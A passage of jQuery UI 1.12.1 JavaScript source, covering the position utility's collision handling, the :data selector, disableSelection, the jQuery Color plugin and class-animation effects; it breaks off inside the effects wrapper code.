					collisionHeight: collisionHeight,

					offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ],

					my: options.my,

					at: options.at,

					within: within,

					elem: elem

				} );

			}

		} );



		if ( options.using ) {



			// Adds feedback as second argument to using callback, if present

			using = function( props ) {

				var left = targetOffset.left - position.left,

					right = left + targetWidth - elemWidth,

					top = targetOffset.top - position.top,

					bottom = top + targetHeight - elemHeight,

					feedback = {

						target: {

							element: target,

							left: targetOffset.left,

							top: targetOffset.top,

							width: targetWidth,

							height: targetHeight

						},

						element: {

							element: elem,

							left: position.left,

							top: position.top,

							width: elemWidth,

							height: elemHeight

						},

						horizontal: right < 0 ? "left" : left > 0 ? "right" : "center",

						vertical: bottom < 0 ? "top" : top > 0 ? "bottom" : "middle"

					};

				if ( targetWidth < elemWidth && abs( left + right ) < targetWidth ) {

					feedback.horizontal = "center";

				}

				if ( targetHeight < elemHeight && abs( top + bottom ) < targetHeight ) {

					feedback.vertical = "middle";

				}

				if ( max( abs( left ), abs( right ) ) > max( abs( top ), abs( bottom ) ) ) {

					feedback.important = "horizontal";

				} else {

					feedback.important = "vertical";

				}

				options.using.call( this, props, feedback );

			};

		}



		elem.offset( $.extend( position, { using: using } ) );

	} );

};



$.ui.position = {

	fit: {

		left: function( position, data ) {

			var within = data.within,

				withinOffset = within.isWindow ? within.scrollLeft : within.offset.left,

				outerWidth = within.width,

				collisionPosLeft = position.left - data.collisionPosition.marginLeft,

				overLeft = withinOffset - collisionPosLeft,

				overRight = collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,

				newOverRight;



			// Element is wider than within

			if ( data.collisionWidth > outerWidth ) {



				// Element is initially over the left side of within

				if ( overLeft > 0 && overRight <= 0 ) {

					newOverRight = position.left + overLeft + data.collisionWidth - outerWidth -

						withinOffset;

					position.left += overLeft - newOverRight;



				// Element is initially over right side of within

				} else if ( overRight > 0 && overLeft <= 0 ) {

					position.left = withinOffset;



				// Element is initially over both left and right sides of within

				} else {

					if ( overLeft > overRight ) {

						position.left = withinOffset + outerWidth - data.collisionWidth;

					} else {

						position.left = withinOffset;

					}

				}



			// Too far left -> align with left edge

			} else if ( overLeft > 0 ) {

				position.left += overLeft;



			// Too far right -> align with right edge

			} else if ( overRight > 0 ) {

				position.left -= overRight;



			// Adjust based on position and margin

			} else {

				position.left = max( position.left - collisionPosLeft, position.left );

			}

		},

		top: function( position, data ) {

			var within = data.within,

				withinOffset = within.isWindow ? within.scrollTop : within.offset.top,

				outerHeight = data.within.height,

				collisionPosTop = position.top - data.collisionPosition.marginTop,

				overTop = withinOffset - collisionPosTop,

				overBottom = collisionPosTop + data.collisionHeight - outerHeight - withinOffset,

				newOverBottom;



			// Element is taller than within

			if ( data.collisionHeight > outerHeight ) {



				// Element is initially over the top of within

				if ( overTop > 0 && overBottom <= 0 ) {

					newOverBottom = position.top + overTop + data.collisionHeight - outerHeight -

						withinOffset;

					position.top += overTop - newOverBottom;



				// Element is initially over bottom of within

				} else if ( overBottom > 0 && overTop <= 0 ) {

					position.top = withinOffset;



				// Element is initially over both top and bottom of within

				} else {

					if ( overTop > overBottom ) {

						position.top = withinOffset + outerHeight - data.collisionHeight;

					} else {

						position.top = withinOffset;

					}

				}



			// Too far up -> align with top

			} else if ( overTop > 0 ) {

				position.top += overTop;



			// Too far down -> align with bottom edge

			} else if ( overBottom > 0 ) {

				position.top -= overBottom;



			// Adjust based on position and margin

			} else {

				position.top = max( position.top - collisionPosTop, position.top );

			}

		}

	},

	flip: {

		left: function( position, data ) {

			var within = data.within,

				withinOffset = within.offset.left + within.scrollLeft,

				outerWidth = within.width,

				offsetLeft = within.isWindow ? within.scrollLeft : within.offset.left,

				collisionPosLeft = position.left - data.collisionPosition.marginLeft,

				overLeft = collisionPosLeft - offsetLeft,

				overRight = collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,

				myOffset = data.my[ 0 ] === "left" ?

					-data.elemWidth :

					data.my[ 0 ] === "right" ?

						data.elemWidth :

						0,

				atOffset = data.at[ 0 ] === "left" ?

					data.targetWidth :

					data.at[ 0 ] === "right" ?

						-data.targetWidth :

						0,

				offset = -2 * data.offset[ 0 ],

				newOverRight,

				newOverLeft;



			if ( overLeft < 0 ) {

				newOverRight = position.left + myOffset + atOffset + offset + data.collisionWidth -

					outerWidth - withinOffset;

				if ( newOverRight < 0 || newOverRight < abs( overLeft ) ) {

					position.left += myOffset + atOffset + offset;

				}

			} else if ( overRight > 0 ) {

				newOverLeft = position.left - data.collisionPosition.marginLeft + myOffset +

					atOffset + offset - offsetLeft;

				if ( newOverLeft > 0 || abs( newOverLeft ) < overRight ) {

					position.left += myOffset + atOffset + offset;

				}

			}

		},

		top: function( position, data ) {

			var within = data.within,

				withinOffset = within.offset.top + within.scrollTop,

				outerHeight = within.height,

				offsetTop = within.isWindow ? within.scrollTop : within.offset.top,

				collisionPosTop = position.top - data.collisionPosition.marginTop,

				overTop = collisionPosTop - offsetTop,

				overBottom = collisionPosTop + data.collisionHeight - outerHeight - offsetTop,

				top = data.my[ 1 ] === "top",

				myOffset = top ?

					-data.elemHeight :

					data.my[ 1 ] === "bottom" ?

						data.elemHeight :

						0,

				atOffset = data.at[ 1 ] === "top" ?

					data.targetHeight :

					data.at[ 1 ] === "bottom" ?

						-data.targetHeight :

						0,

				offset = -2 * data.offset[ 1 ],

				newOverTop,

				newOverBottom;

			if ( overTop < 0 ) {

				newOverBottom = position.top + myOffset + atOffset + offset + data.collisionHeight -

					outerHeight - withinOffset;

				if ( newOverBottom < 0 || newOverBottom < abs( overTop ) ) {

					position.top += myOffset + atOffset + offset;

				}

			} else if ( overBottom > 0 ) {

				newOverTop = position.top - data.collisionPosition.marginTop + myOffset + atOffset +

					offset - offsetTop;

				if ( newOverTop > 0 || abs( newOverTop ) < overBottom ) {

					position.top += myOffset + atOffset + offset;

				}

			}

		}

	},

	flipfit: {

		left: function() {

			$.ui.position.flip.left.apply( this, arguments );

			$.ui.position.fit.left.apply( this, arguments );

		},

		top: function() {

			$.ui.position.flip.top.apply( this, arguments );

			$.ui.position.fit.top.apply( this, arguments );

		}

	}

};



} )();



var position = $.ui.position;





/*!

 * jQuery UI :data 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: :data Selector

//>>group: Core

//>>description: Selects elements which have data stored under the specified key.

//>>docs: http://api.jqueryui.com/data-selector/





var data = $.extend( $.expr[ ":" ], {

	data: $.expr.createPseudo ?

		$.expr.createPseudo( function( dataName ) {

			return function( elem ) {

				return !!$.data( elem, dataName );

			};

		} ) :



		// Support: jQuery <1.8

		function( elem, i, match ) {

			return !!$.data( elem, match[ 3 ] );

		}

} );



/*!

 * jQuery UI Disable Selection 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: disableSelection

//>>group: Core

//>>description: Disable selection of text content within the set of matched elements.

//>>docs: http://api.jqueryui.com/disableSelection/



// This file is deprecated





var disableSelection = $.fn.extend( {

	disableSelection: ( function() {

		var eventType = "onselectstart" in document.createElement( "div" ) ?

			"selectstart" :

			"mousedown";



		return function() {

			return this.on( eventType + ".ui-disableSelection", function( event ) {

				event.preventDefault();

			} );

		};

	} )(),



	enableSelection: function() {

		return this.off( ".ui-disableSelection" );

	}

} );





/*!

 * jQuery UI Effects 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Effects Core

//>>group: Effects

// jscs:disable maximumLineLength

//>>description: Extends the internal jQuery effects. Includes morphing and easing. Required by all other effects.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/category/effects-core/

//>>demos: http://jqueryui.com/effect/







var dataSpace = "ui-effects-",

	dataSpaceStyle = "ui-effects-style",

	dataSpaceAnimated = "ui-effects-animated",



	// Create a local jQuery because jQuery Color relies on it and the

	// global may not exist with AMD and a custom build (#10199)

	jQuery = $;



$.effects = {

	effect: {}

};



/*!

 * jQuery Color Animations v2.1.2

 * https://github.com/jquery/jquery-color

 *

 * Copyright 2014 jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 *

 * Date: Wed Jan 16 08:47:09 2013 -0600

 */

( function( jQuery, undefined ) {



	var stepHooks = "backgroundColor borderBottomColor borderLeftColor borderRightColor " +

		"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",



	// Plusequals test for += 100 -= 100

	rplusequals = /^([\-+])=\s*(\d+\.?\d*)/,



	// A set of RE's that can match strings and generate color tuples.

	stringParsers = [ {

			re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,

			parse: function( execResult ) {

				return [

					execResult[ 1 ],

					execResult[ 2 ],

					execResult[ 3 ],

					execResult[ 4 ]

				];

			}

		}, {

			re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,

			parse: function( execResult ) {

				return [

					execResult[ 1 ] * 2.55,

					execResult[ 2 ] * 2.55,

					execResult[ 3 ] * 2.55,

					execResult[ 4 ]

				];

			}

		}, {



			// This regex ignores A-F because it's compared against an already lowercased string

			re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,

			parse: function( execResult ) {

				return [

					parseInt( execResult[ 1 ], 16 ),

					parseInt( execResult[ 2 ], 16 ),

					parseInt( execResult[ 3 ], 16 )

				];

			}

		}, {



			// This regex ignores A-F because it's compared against an already lowercased string

			re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,

			parse: function( execResult ) {

				return [

					parseInt( execResult[ 1 ] + execResult[ 1 ], 16 ),

					parseInt( execResult[ 2 ] + execResult[ 2 ], 16 ),

					parseInt( execResult[ 3 ] + execResult[ 3 ], 16 )

				];

			}

		}, {

			re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,

			space: "hsla",

			parse: function( execResult ) {

				return [

					execResult[ 1 ],

					execResult[ 2 ] / 100,

					execResult[ 3 ] / 100,

					execResult[ 4 ]

				];

			}

		} ],



	// JQuery.Color( )

	color = jQuery.Color = function( color, green, blue, alpha ) {

		return new jQuery.Color.fn.parse( color, green, blue, alpha );

	},

	spaces = {

		rgba: {

			props: {

				red: {

					idx: 0,

					type: "byte"

				},

				green: {

					idx: 1,

					type: "byte"

				},

				blue: {

					idx: 2,

					type: "byte"

				}

			}

		},



		hsla: {

			props: {

				hue: {

					idx: 0,

					type: "degrees"

				},

				saturation: {

					idx: 1,

					type: "percent"

				},

				lightness: {

					idx: 2,

					type: "percent"

				}

			}

		}

	},

	propTypes = {

		"byte": {

			floor: true,

			max: 255

		},

		"percent": {

			max: 1

		},

		"degrees": {

			mod: 360,

			floor: true

		}

	},

	support = color.support = {},



	// Element for support tests

	supportElem = jQuery( "<p>" )[ 0 ],



	// Colors = jQuery.Color.names

	colors,



	// Local aliases of functions called often

	each = jQuery.each;



// Determine rgba support immediately

supportElem.style.cssText = "background-color:rgba(1,1,1,.5)";

support.rgba = supportElem.style.backgroundColor.indexOf( "rgba" ) > -1;



// Define cache name and alpha properties

// for rgba and hsla spaces

each( spaces, function( spaceName, space ) {

	space.cache = "_" + spaceName;

	space.props.alpha = {

		idx: 3,

		type: "percent",

		def: 1

	};

} );



function clamp( value, prop, allowEmpty ) {

	var type = propTypes[ prop.type ] || {};



	if ( value == null ) {

		return ( allowEmpty || !prop.def ) ? null : prop.def;

	}



	// ~~ is an short way of doing floor for positive numbers

	value = type.floor ? ~~value : parseFloat( value );



	// IE will pass in empty strings as value for alpha,

	// which will hit this case

	if ( isNaN( value ) ) {

		return prop.def;

	}



	if ( type.mod ) {



		// We add mod before modding to make sure that negatives values

		// get converted properly: -10 -> 350

		return ( value + type.mod ) % type.mod;

	}



	// For now all property types without mod have min and max

	return 0 > value ? 0 : type.max < value ? type.max : value;

}



function stringParse( string ) {

	var inst = color(),

		rgba = inst._rgba = [];



	string = string.toLowerCase();



	each( stringParsers, function( i, parser ) {

		var parsed,

			match = parser.re.exec( string ),

			values = match && parser.parse( match ),

			spaceName = parser.space || "rgba";



		if ( values ) {

			parsed = inst[ spaceName ]( values );



			// If this was an rgba parse the assignment might happen twice

			// oh well....

			inst[ spaces[ spaceName ].cache ] = parsed[ spaces[ spaceName ].cache ];

			rgba = inst._rgba = parsed._rgba;



			// Exit each( stringParsers ) here because we matched

			return false;

		}

	} );



	// Found a stringParser that handled it

	if ( rgba.length ) {



		// If this came from a parsed string, force "transparent" when alpha is 0

		// chrome, (and maybe others) return "transparent" as rgba(0,0,0,0)

		if ( rgba.join() === "0,0,0,0" ) {

			jQuery.extend( rgba, colors.transparent );

		}

		return inst;

	}



	// Named colors

	return colors[ string ];

}



color.fn = jQuery.extend( color.prototype, {

	parse: function( red, green, blue, alpha ) {

		if ( red === undefined ) {

			this._rgba = [ null, null, null, null ];

			return this;

		}

		if ( red.jquery || red.nodeType ) {

			red = jQuery( red ).css( green );

			green = undefined;

		}



		var inst = this,

			type = jQuery.type( red ),

			rgba = this._rgba = [];



		// More than 1 argument specified - assume ( red, green, blue, alpha )

		if ( green !== undefined ) {

			red = [ red, green, blue, alpha ];

			type = "array";

		}



		if ( type === "string" ) {

			return this.parse( stringParse( red ) || colors._default );

		}



		if ( type === "array" ) {

			each( spaces.rgba.props, function( key, prop ) {

				rgba[ prop.idx ] = clamp( red[ prop.idx ], prop );

			} );

			return this;

		}



		if ( type === "object" ) {

			if ( red instanceof color ) {

				each( spaces, function( spaceName, space ) {

					if ( red[ space.cache ] ) {

						inst[ space.cache ] = red[ space.cache ].slice();

					}

				} );

			} else {

				each( spaces, function( spaceName, space ) {

					var cache = space.cache;

					each( space.props, function( key, prop ) {



						// If the cache doesn't exist, and we know how to convert

						if ( !inst[ cache ] && space.to ) {



							// If the value was null, we don't need to copy it

							// if the key was alpha, we don't need to copy it either

							if ( key === "alpha" || red[ key ] == null ) {

								return;

							}

							inst[ cache ] = space.to( inst._rgba );

						}



						// This is the only case where we allow nulls for ALL properties.

						// call clamp with alwaysAllowEmpty

						inst[ cache ][ prop.idx ] = clamp( red[ key ], prop, true );

					} );



					// Everything defined but alpha?

					if ( inst[ cache ] &&

							jQuery.inArray( null, inst[ cache ].slice( 0, 3 ) ) < 0 ) {



						// Use the default of 1

						inst[ cache ][ 3 ] = 1;

						if ( space.from ) {

							inst._rgba = space.from( inst[ cache ] );

						}

					}

				} );

			}

			return this;

		}

	},

	is: function( compare ) {

		var is = color( compare ),

			same = true,

			inst = this;



		each( spaces, function( _, space ) {

			var localCache,

				isCache = is[ space.cache ];

			if ( isCache ) {

				localCache = inst[ space.cache ] || space.to && space.to( inst._rgba ) || [];

				each( space.props, function( _, prop ) {

					if ( isCache[ prop.idx ] != null ) {

						same = ( isCache[ prop.idx ] === localCache[ prop.idx ] );

						return same;

					}

				} );

			}

			return same;

		} );

		return same;

	},

	_space: function() {

		var used = [],

			inst = this;

		each( spaces, function( spaceName, space ) {

			if ( inst[ space.cache ] ) {

				used.push( spaceName );

			}

		} );

		return used.pop();

	},

	transition: function( other, distance ) {

		var end = color( other ),

			spaceName = end._space(),

			space = spaces[ spaceName ],

			startColor = this.alpha() === 0 ? color( "transparent" ) : this,

			start = startColor[ space.cache ] || space.to( startColor._rgba ),

			result = start.slice();



		end = end[ space.cache ];

		each( space.props, function( key, prop ) {

			var index = prop.idx,

				startValue = start[ index ],

				endValue = end[ index ],

				type = propTypes[ prop.type ] || {};



			// If null, don't override start value

			if ( endValue === null ) {

				return;

			}



			// If null - use end

			if ( startValue === null ) {

				result[ index ] = endValue;

			} else {

				if ( type.mod ) {

					if ( endValue - startValue > type.mod / 2 ) {

						startValue += type.mod;

					} else if ( startValue - endValue > type.mod / 2 ) {

						startValue -= type.mod;

					}

				}

				result[ index ] = clamp( ( endValue - startValue ) * distance + startValue, prop );

			}

		} );

		return this[ spaceName ]( result );

	},

	blend: function( opaque ) {



		// If we are already opaque - return ourself

		if ( this._rgba[ 3 ] === 1 ) {

			return this;

		}



		var rgb = this._rgba.slice(),

			a = rgb.pop(),

			blend = color( opaque )._rgba;



		return color( jQuery.map( rgb, function( v, i ) {

			return ( 1 - a ) * blend[ i ] + a * v;

		} ) );

	},

	toRgbaString: function() {

		var prefix = "rgba(",

			rgba = jQuery.map( this._rgba, function( v, i ) {

				return v == null ? ( i > 2 ? 1 : 0 ) : v;

			} );



		if ( rgba[ 3 ] === 1 ) {

			rgba.pop();

			prefix = "rgb(";

		}



		return prefix + rgba.join() + ")";

	},

	toHslaString: function() {

		var prefix = "hsla(",

			hsla = jQuery.map( this.hsla(), function( v, i ) {

				if ( v == null ) {

					v = i > 2 ? 1 : 0;

				}



				// Catch 1 and 2

				if ( i && i < 3 ) {

					v = Math.round( v * 100 ) + "%";

				}

				return v;

			} );



		if ( hsla[ 3 ] === 1 ) {

			hsla.pop();

			prefix = "hsl(";

		}

		return prefix + hsla.join() + ")";

	},

	toHexString: function( includeAlpha ) {

		var rgba = this._rgba.slice(),

			alpha = rgba.pop();



		if ( includeAlpha ) {

			rgba.push( ~~( alpha * 255 ) );

		}



		return "#" + jQuery.map( rgba, function( v ) {



			// Default to 0 when nulls exist

			v = ( v || 0 ).toString( 16 );

			return v.length === 1 ? "0" + v : v;

		} ).join( "" );

	},

	toString: function() {

		return this._rgba[ 3 ] === 0 ? "transparent" : this.toRgbaString();

	}

} );

color.fn.parse.prototype = color.fn;



// Hsla conversions adapted from:

// https://code.google.com/p/maashaack/source/browse/packages/graphics/trunk/src/graphics/colors/HUE2RGB.as?r=5021



function hue2rgb( p, q, h ) {

	h = ( h + 1 ) % 1;

	if ( h * 6 < 1 ) {

		return p + ( q - p ) * h * 6;

	}

	if ( h * 2 < 1 ) {

		return q;

	}

	if ( h * 3 < 2 ) {

		return p + ( q - p ) * ( ( 2 / 3 ) - h ) * 6;

	}

	return p;

}



spaces.hsla.to = function( rgba ) {

	if ( rgba[ 0 ] == null || rgba[ 1 ] == null || rgba[ 2 ] == null ) {

		return [ null, null, null, rgba[ 3 ] ];

	}

	var r = rgba[ 0 ] / 255,

		g = rgba[ 1 ] / 255,

		b = rgba[ 2 ] / 255,

		a = rgba[ 3 ],

		max = Math.max( r, g, b ),

		min = Math.min( r, g, b ),

		diff = max - min,

		add = max + min,

		l = add * 0.5,

		h, s;



	if ( min === max ) {

		h = 0;

	} else if ( r === max ) {

		h = ( 60 * ( g - b ) / diff ) + 360;

	} else if ( g === max ) {

		h = ( 60 * ( b - r ) / diff ) + 120;

	} else {

		h = ( 60 * ( r - g ) / diff ) + 240;

	}



	// Chroma (diff) == 0 means greyscale which, by definition, saturation = 0%

	// otherwise, saturation is based on the ratio of chroma (diff) to lightness (add)

	if ( diff === 0 ) {

		s = 0;

	} else if ( l <= 0.5 ) {

		s = diff / add;

	} else {

		s = diff / ( 2 - add );

	}

	return [ Math.round( h ) % 360, s, l, a == null ? 1 : a ];

};



spaces.hsla.from = function( hsla ) {

	if ( hsla[ 0 ] == null || hsla[ 1 ] == null || hsla[ 2 ] == null ) {

		return [ null, null, null, hsla[ 3 ] ];

	}

	var h = hsla[ 0 ] / 360,

		s = hsla[ 1 ],

		l = hsla[ 2 ],

		a = hsla[ 3 ],

		q = l <= 0.5 ? l * ( 1 + s ) : l + s - l * s,

		p = 2 * l - q;



	return [

		Math.round( hue2rgb( p, q, h + ( 1 / 3 ) ) * 255 ),

		Math.round( hue2rgb( p, q, h ) * 255 ),

		Math.round( hue2rgb( p, q, h - ( 1 / 3 ) ) * 255 ),

		a

	];

};



each( spaces, function( spaceName, space ) {

	var props = space.props,

		cache = space.cache,

		to = space.to,

		from = space.from;



	// Makes rgba() and hsla()

	color.fn[ spaceName ] = function( value ) {



		// Generate a cache for this space if it doesn't exist

		if ( to && !this[ cache ] ) {

			this[ cache ] = to( this._rgba );

		}

		if ( value === undefined ) {

			return this[ cache ].slice();

		}



		var ret,

			type = jQuery.type( value ),

			arr = ( type === "array" || type === "object" ) ? value : arguments,

			local = this[ cache ].slice();



		each( props, function( key, prop ) {

			var val = arr[ type === "object" ? key : prop.idx ];

			if ( val == null ) {

				val = local[ prop.idx ];

			}

			local[ prop.idx ] = clamp( val, prop );

		} );



		if ( from ) {

			ret = color( from( local ) );

			ret[ cache ] = local;

			return ret;

		} else {

			return color( local );

		}

	};



	// Makes red() green() blue() alpha() hue() saturation() lightness()

	each( props, function( key, prop ) {



		// Alpha is included in more than one space

		if ( color.fn[ key ] ) {

			return;

		}

		color.fn[ key ] = function( value ) {

			var vtype = jQuery.type( value ),

				fn = ( key === "alpha" ? ( this._hsla ? "hsla" : "rgba" ) : spaceName ),

				local = this[ fn ](),

				cur = local[ prop.idx ],

				match;



			if ( vtype === "undefined" ) {

				return cur;

			}



			if ( vtype === "function" ) {

				value = value.call( this, cur );

				vtype = jQuery.type( value );

			}

			if ( value == null && prop.empty ) {

				return this;

			}

			if ( vtype === "string" ) {

				match = rplusequals.exec( value );

				if ( match ) {

					value = cur + parseFloat( match[ 2 ] ) * ( match[ 1 ] === "+" ? 1 : -1 );

				}

			}

			local[ prop.idx ] = value;

			return this[ fn ]( local );

		};

	} );

} );



// Add cssHook and .fx.step function for each named hook.

// accept a space separated string of properties

color.hook = function( hook ) {

	var hooks = hook.split( " " );

	each( hooks, function( i, hook ) {

		jQuery.cssHooks[ hook ] = {

			set: function( elem, value ) {

				var parsed, curElem,

					backgroundColor = "";



				if ( value !== "transparent" && ( jQuery.type( value ) !== "string" ||

						( parsed = stringParse( value ) ) ) ) {

					value = color( parsed || value );

					if ( !support.rgba && value._rgba[ 3 ] !== 1 ) {

						curElem = hook === "backgroundColor" ? elem.parentNode : elem;

						while (

							( backgroundColor === "" || backgroundColor === "transparent" ) &&

							curElem && curElem.style

						) {

							try {

								backgroundColor = jQuery.css( curElem, "backgroundColor" );

								curElem = curElem.parentNode;

							} catch ( e ) {

							}

						}



						value = value.blend( backgroundColor && backgroundColor !== "transparent" ?

							backgroundColor :

							"_default" );

					}



					value = value.toRgbaString();

				}

				try {

					elem.style[ hook ] = value;

				} catch ( e ) {



					// Wrapped to prevent IE from throwing errors on "invalid" values like

					// 'auto' or 'inherit'

				}

			}

		};

		jQuery.fx.step[ hook ] = function( fx ) {

			if ( !fx.colorInit ) {

				fx.start = color( fx.elem, hook );

				fx.end = color( fx.end );

				fx.colorInit = true;

			}

			jQuery.cssHooks[ hook ].set( fx.elem, fx.start.transition( fx.end, fx.pos ) );

		};

	} );



};



color.hook( stepHooks );



jQuery.cssHooks.borderColor = {

	expand: function( value ) {

		var expanded = {};



		each( [ "Top", "Right", "Bottom", "Left" ], function( i, part ) {

			expanded[ "border" + part + "Color" ] = value;

		} );

		return expanded;

	}

};



// Basic color names only.

// Usage of any of the other color names requires adding yourself or including

// jquery.color.svg-names.js.

colors = jQuery.Color.names = {



	// 4.1. Basic color keywords

	aqua: "#00ffff",

	black: "#000000",

	blue: "#0000ff",

	fuchsia: "#ff00ff",

	gray: "#808080",

	green: "#008000",

	lime: "#00ff00",

	maroon: "#800000",

	navy: "#000080",

	olive: "#808000",

	purple: "#800080",

	red: "#ff0000",

	silver: "#c0c0c0",

	teal: "#008080",

	white: "#ffffff",

	yellow: "#ffff00",



	// 4.2.3. "transparent" color keyword

	transparent: [ null, null, null, 0 ],



	_default: "#ffffff"

};



} )( jQuery );



/******************************************************************************/

/****************************** CLASS ANIMATIONS ******************************/

/******************************************************************************/

( function() {



var classAnimationActions = [ "add", "remove", "toggle" ],

	shorthandStyles = {

		border: 1,

		borderBottom: 1,

		borderColor: 1,

		borderLeft: 1,

		borderRight: 1,

		borderTop: 1,

		borderWidth: 1,

		margin: 1,

		padding: 1

	};



$.each(

	[ "borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle" ],

	function( _, prop ) {

		$.fx.step[ prop ] = function( fx ) {

			if ( fx.end !== "none" && !fx.setAttr || fx.pos === 1 && !fx.setAttr ) {

				jQuery.style( fx.elem, prop, fx.end );

				fx.setAttr = true;

			}

		};

	}

);



function getElementStyles( elem ) {

	var key, len,

		style = elem.ownerDocument.defaultView ?

			elem.ownerDocument.defaultView.getComputedStyle( elem, null ) :

			elem.currentStyle,

		styles = {};



	if ( style && style.length && style[ 0 ] && style[ style[ 0 ] ] ) {

		len = style.length;

		while ( len-- ) {

			key = style[ len ];

			if ( typeof style[ key ] === "string" ) {

				styles[ $.camelCase( key ) ] = style[ key ];

			}

		}



	// Support: Opera, IE <9

	} else {

		for ( key in style ) {

			if ( typeof style[ key ] === "string" ) {

				styles[ key ] = style[ key ];

			}

		}

	}



	return styles;

}



function styleDifference( oldStyle, newStyle ) {

	var diff = {},

		name, value;



	for ( name in newStyle ) {

		value = newStyle[ name ];

		if ( oldStyle[ name ] !== value ) {

			if ( !shorthandStyles[ name ] ) {

				if ( $.fx.step[ name ] || !isNaN( parseFloat( value ) ) ) {

					diff[ name ] = value;

				}

			}

		}

	}



	return diff;

}



// Support: jQuery <1.8

if ( !$.fn.addBack ) {

	$.fn.addBack = function( selector ) {

		return this.add( selector == null ?

			this.prevObject : this.prevObject.filter( selector )

		);

	};

}



$.effects.animateClass = function( value, duration, easing, callback ) {

	var o = $.speed( duration, easing, callback );



	return this.queue( function() {

		var animated = $( this ),

			baseClass = animated.attr( "class" ) || "",

			applyClassChange,

			allAnimations = o.children ? animated.find( "*" ).addBack() : animated;



		// Map the animated objects to store the original styles.

		allAnimations = allAnimations.map( function() {

			var el = $( this );

			return {

				el: el,

				start: getElementStyles( this )

			};

		} );



		// Apply class change

		applyClassChange = function() {

			$.each( classAnimationActions, function( i, action ) {

				if ( value[ action ] ) {

					animated[ action + "Class" ]( value[ action ] );

				}

			} );

		};

		applyClassChange();



		// Map all animated objects again - calculate new styles and diff

		allAnimations = allAnimations.map( function() {

			this.end = getElementStyles( this.el[ 0 ] );

			this.diff = styleDifference( this.start, this.end );

			return this;

		} );



		// Apply original class

		animated.attr( "class", baseClass );



		// Map all animated objects again - this time collecting a promise

		allAnimations = allAnimations.map( function() {

			var styleInfo = this,

				dfd = $.Deferred(),

				opts = $.extend( {}, o, {

					queue: false,

					complete: function() {

						dfd.resolve( styleInfo );

					}

				} );



			this.el.animate( this.diff, opts );

			return dfd.promise();

		} );



		// Once all animations have completed:

		$.when.apply( $, allAnimations.get() ).done( function() {



			// Set the final class

			applyClassChange();



			// For each animated element,

			// clear all css properties that were animated

			$.each( arguments, function() {

				var el = this.el;

				$.each( this.diff, function( key ) {

					el.css( key, "" );

				} );

			} );



			// This is guarnteed to be there if you use jQuery.speed()

			// it also handles dequeuing the next anim...

			o.complete.call( animated[ 0 ] );

		} );

	} );

};



$.fn.extend( {

	addClass: ( function( orig ) {

		return function( classNames, speed, easing, callback ) {

			return speed ?

				$.effects.animateClass.call( this,

					{ add: classNames }, speed, easing, callback ) :

				orig.apply( this, arguments );

		};

	} )( $.fn.addClass ),



	removeClass: ( function( orig ) {

		return function( classNames, speed, easing, callback ) {

			return arguments.length > 1 ?

				$.effects.animateClass.call( this,

					{ remove: classNames }, speed, easing, callback ) :

				orig.apply( this, arguments );

		};

	} )( $.fn.removeClass ),



	toggleClass: ( function( orig ) {

		return function( classNames, force, speed, easing, callback ) {

			if ( typeof force === "boolean" || force === undefined ) {

				if ( !speed ) {



					// Without speed parameter

					return orig.apply( this, arguments );

				} else {

					return $.effects.animateClass.call( this,

						( force ? { add: classNames } : { remove: classNames } ),

						speed, easing, callback );

				}

			} else {



				// Without force parameter

				return $.effects.animateClass.call( this,

					{ toggle: classNames }, force, speed, easing );

			}

		};

	} )( $.fn.toggleClass ),



	switchClass: function( remove, add, speed, easing, callback ) {

		return $.effects.animateClass.call( this, {

			add: add,

			remove: remove

		}, speed, easing, callback );

	}

} );



} )();



/******************************************************************************/

/*********************************** EFFECTS **********************************/

/******************************************************************************/



( function() {



if ( $.expr && $.expr.filters && $.expr.filters.animated ) {

	$.expr.filters.animated = ( function( orig ) {

		return function( elem ) {

			return !!$( elem ).data( dataSpaceAnimated ) || orig( elem );

		};

	} )( $.expr.filters.animated );

}



if ( $.uiBackCompat !== false ) {

	$.extend( $.effects, {



		// Saves a set of properties in a data storage

		save: function( element, set ) {

			var i = 0, length = set.length;

			for ( ; i < length; i++ ) {

				if ( set[ i ] !== null ) {

					element.data( dataSpace + set[ i ], element[ 0 ].style[ set[ i ] ] );

				}

			}

		},



		// Restores a set of previously saved properties from a data storage

		restore: function( element, set ) {

			var val, i = 0, length = set.length;

			for ( ; i < length; i++ ) {

				if ( set[ i ] !== null ) {

					val = element.data( dataSpace + set[ i ] );

					element.css( set[ i ], val );

				}

			}

		},



		setMode: function( el, mode ) {

			if ( mode === "toggle" ) {

				mode = el.is( ":hidden" ) ? "show" : "hide";

			}

			return mode;

		},



		// Wraps the element around a wrapper that copies position properties

		createWrapper: function( element ) {



			// If the element is already wrapped, return it

			if ( element.parent().is( ".ui-effects-wrapper" ) ) {

				return element.parent();

			}



			// Wrap the element

			var props = {

					width: element.outerWidth( true ),

					height: element.outerHeight( true ),

					"float": element.css( "float" )

				},

				wrapper = $( "<div></div>" )

					.addClass( "ui-effects-wrapper" )

					.css( {

						fontSize: "100%",

						background: "transparent",

						border: "none",

						margin: 0,

						padding: 0

					} ),



